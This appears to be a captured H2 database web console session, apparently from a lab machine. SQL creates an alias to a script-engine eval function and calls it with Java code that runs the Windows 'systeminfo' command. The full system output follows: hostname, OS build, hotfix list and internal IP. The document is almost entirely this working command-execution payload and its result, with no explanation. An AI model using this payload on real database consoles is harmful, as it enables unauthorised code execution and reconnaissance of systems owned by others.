 Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("systeminfo").getInputStream()).useDelimiter("\\Z").next()');
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
Update count: 0
(0 ms)
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("systeminfo").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("systeminfo").getInputStream()).useDelimiter("\\Z").next()')
Host Name: JACKO
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.18363 N/A Build 18363
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: tony
Registered Organization:
Product ID: 00331-10000-00001-AA491
Original Install Date: 4/22/2020, 3:11:40 AM
System Boot Time: 8/3/2024, 4:08:24 AM
System Manufacturer: VMware, Inc.
System Model: VMware7,1
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 25 Model 1 Stepping 1 AuthenticAMD ~2650 Mhz
BIOS Version: VMware, Inc. VMW71.00V.21100432.B64.2301110304, 1/11/2023
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume2
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory: 2,047 MB
Available Physical Memory: 1,055 MB
Virtual Memory: Max Size: 2,687 MB
Virtual Memory: Available: 1,769 MB
Virtual Memory: In Use: 918 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): 9 Hotfix(s) Installed.
[01]: KB4552931
[02]: KB4497165
[03]: KB4513661
[04]: KB4516115
[05]: KB4517245
[06]: KB4521863
[07]: KB4537759
[08]: KB4552152
[09]: KB4556799
Network Card(s): 1 NIC(s) Installed.
[01]: vmxnet3 Ethernet Adapter
Connection Name: Ethernet0
DHCP Enabled: No
IP address(es)
[01]: 192.168.104.66
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
(1 row, 343 ms)